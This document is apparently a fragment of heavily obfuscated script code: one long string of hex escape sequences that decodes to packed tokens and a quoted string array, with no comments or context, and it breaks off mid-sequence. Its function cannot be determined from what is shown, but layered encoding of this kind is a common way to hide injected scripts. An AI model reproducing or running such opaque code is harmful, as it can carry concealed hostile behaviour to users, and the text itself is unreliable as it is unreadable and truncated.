\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\